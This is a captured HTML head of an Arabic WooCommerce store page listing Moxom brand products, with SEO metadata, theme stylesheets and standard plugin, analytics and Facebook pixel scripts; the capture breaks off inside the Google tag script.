

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/ar/brand/moxom-ar/
body_size: 52866
content:
<!DOCTYPE html>
<html dir=rtl lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/brand/moxom-ar/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/brand/moxom/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/brand/moxom/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Moxom - High End Technology Store</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/ar/brand/moxom-ar/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Moxom - High End Technology Store" />
<meta property="og:url" content="https://highendtec.com/ar/brand/moxom-ar/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="article:publisher" content="https://www.facebook.com/highendtec" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/01/fb.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/01/fb.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Moxom - High End Technology Store" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/01/fb.jpg" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/ar/#place/","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/ar/#organization/","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/ar/#place/"}},{"@type":"WebSite","@id":"https://highendtec.com/ar/#website/","url":"https://highendtec.com/ar/","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/ar/#organization/"},"inLanguage":"ar"},{"@type":"CollectionPage","@id":"https://highendtec.com/ar/brand/moxom-ar/#webpage","url":"https://highendtec.com/ar/brand/moxom-ar/","name":"Moxom - High End Technology Store","isPartOf":{"@id":"https://highendtec.com/ar/#website/"},"inLanguage":"ar"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"MOXOM MX-CB30 FAST CHARGE &amp; DATA TRANSFER 2.4A USB TO TYPE-C CRAFT CABLE | HIGHEND - High End Technology Store","url":"https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/","@id":"https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/","description":"Get MOXOM MX-CB30 FAST CHARGE &amp; DATA TRANSFER 2.4A USB TO TYPE-C CRAFT CABLE | HIGHEND for the cheapest price in Egypt with cash on delivery option and fast shipping ,Real warranty"}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Feed" href="https://highendtec.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Comments Feed" href="https://highendtec.com/ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &raquo; Moxom الماركة Feed" href="https://highendtec.com/ar/brand/moxom-ar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
